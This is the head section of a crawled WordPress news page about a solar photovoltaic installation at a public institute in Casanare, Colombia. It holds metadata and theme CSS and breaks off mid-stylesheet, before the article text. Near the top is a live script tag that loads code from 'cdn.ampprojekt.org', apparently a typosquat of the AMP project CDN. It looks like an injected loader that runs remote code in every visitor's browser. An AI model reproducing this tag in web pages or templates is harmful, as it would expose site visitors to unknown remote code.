

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/
body_size: 17079
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IFC primera entidad pública de Casanare en tener su sistema fotovoltaico &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IFC primera entidad pública de Casanare en tener su sistema fotovoltaico &#187;" />
	<meta property="og:description" content="Continuar leyendo" />
	<meta property="og:url" content="https://lareporteria.com/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/" />
	<meta property="article:publisher" content="https://www.facebook.com/lareporteria" />
	<meta property="article:published_time" content="2022-07-19T04:15:43+00:00" />
	<meta property="article:modified_time" content="2022-07-19T04:15:45+00:00" />
	<meta property="og:image" content="https://lareporteria.com/wp-content/uploads/2022/07/ifc-fotovoltaico-01-1-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1781" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Yesenia Bayona" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lareporteria" />
	<meta name="twitter:site" content="@lareporteria" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Yesenia Bayona" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lareporteria.com/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/#article","isPartOf":{"@id":"https://lareporteria.com/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/"},"author":{"name":"Yesenia Bayona","@id":"https://lareporteria.com/#/schema/person/b4a7f367ab071bee83ddeef517ab44ee"},"headline":"IFC primera entidad pública de Casanare en tener su sistema fotovoltaico","datePublished":"2022-07-19T04:15:43+00:00","dateModified":"2022-07-19T04:15:45+00:00","mainEntityOfPage":{"@id":"https://lareporteria.com/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/"},"wordCount":404,"commentCount":0,"publisher":{"@id":"https://lareporteria.com/#organization"},"image":{"@id":"https://lareporteria.com/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2022/07/ifc-fotovoltaico-01-1-scaled.jpg","keywords":["Energía Solar Casanare","Energias limpias","IFC","Sistema de energía Solar","Sistema fotovoltaico Casanare"],"articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lareporteria.com/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/#respond"]}]},{"@type":"WebPage","@id":"https://lareporteria.com/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/","url":"https://lareporteria.com/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/","name":"IFC primera entidad pública de Casanare en tener su sistema fotovoltaico &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/#primaryimage"},"image":{"@id":"https://lareporteria.com/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2022/07/ifc-fotovoltaico-01-1-scaled.jpg","datePublished":"2022-07-19T04:15:43+00:00","dateModified":"2022-07-19T04:15:45+00:00","breadcrumb":{"@id":"https://lareporteria.com/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://lareporteria.com/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2022/07/ifc-fotovoltaico-01-1-scaled.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2022/07/ifc-fotovoltaico-01-1-scaled.jpg","width":2560,"height":1781},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"IFC primera entidad pública de Casanare en tener su sistema fotovoltaico"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]},{"@type":"Person","@id":"https://lareporteria.com/#/schema/person/b4a7f367ab071bee83ddeef517ab44ee","name":"Yesenia Bayona","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8e3ce699047fbff675d09e39e029b9053c0d4b932ebe78bbce063d72d44c4cec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8e3ce699047fbff675d09e39e029b9053c0d4b932ebe78bbce063d72d44c4cec?s=96&d=mm&r=g","caption":"Yesenia Bayona"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comentario IFC primera entidad pública de Casanare en tener su sistema fotovoltaico del feed" href="https://lareporteria.com/2022/07/19/ifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lareporteria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flareporteria.com%2F2022%2F07%2F19%2Fifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lareporteria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flareporteria.com%2F2022%2F07%2F19%2Fifc-primera-entidad-publica-de-casanare-en-tener-su-sistema-fotovoltaico%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-video-inline-css' type='text/css'>
.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/video/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: 